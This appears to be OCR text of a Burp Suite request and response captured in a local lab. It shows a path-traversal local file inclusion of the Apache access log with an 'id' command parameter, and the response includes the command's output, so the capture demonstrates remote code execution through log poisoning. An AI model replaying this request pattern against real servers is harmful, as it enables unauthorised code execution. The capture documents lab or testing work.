 Request
Pretty Raw Hex Hackvertor \n
1 GET /index.php?book=../../../../var/log/apache2/access.log&0=id HTTP/1.1
2 Host: 192.168.1.3:8593
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Cookie: PHPSESSID=jghlqf3dkfdua6fm96no2m5el9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
116 192.168.1.5 - - [17/Jan/2024:14:35:40 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
117 192.168.1.5 - - [17/Jan/2024:14:35:40 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
118 192.168.1.5 - - [17/Jan/2024:14:35:40 -0500] "PROPFIND / HTTP/1.1" 405 521 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
119 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
120 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "POST /sdk HTTP/1.1" 404 453 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
121 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
122 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "PROPFIND / HTTP/1.1" 405 521 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
123 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "GET / HTTP/1.1" 200 567 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
124 192.168.1.5 - - [17/Jan/2024:14:35:42 -0500] "PROPFIND / HTTP/1.1" 405 521 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
125 192.168.1.5 - - [17/Jan/2024:14:35:42 -0500] "GET / HTTP/1.0" 200 567 "-" "-"
126 192.168.1.5 - - [17/Jan/2024:14:35:51 -0500] "GET / HTTP/1.0" 200 567 "-" "-"
127 192.168.1.5 - - [17/Jan/2024:14:35:51 -0500] "GET / HTTP/1.1" 200 548 "-" "-"
128 192.168.1.5 - - [17/Jan/2024:15:07:15 -0500] "GET / HTTP/1.1" 200 524 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36"
129 192.168.1.5 - - [17/Jan/2024:15:11:18 -0500] "GET / HTTP/1.1" 200 524 "-"
"Mozilla/5.0 uid=33(www-data) gid=33(www-data) groups=33(www-data)
130 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
131 </p>
</body>
132 </html>
133
RCE
Search... 0 matches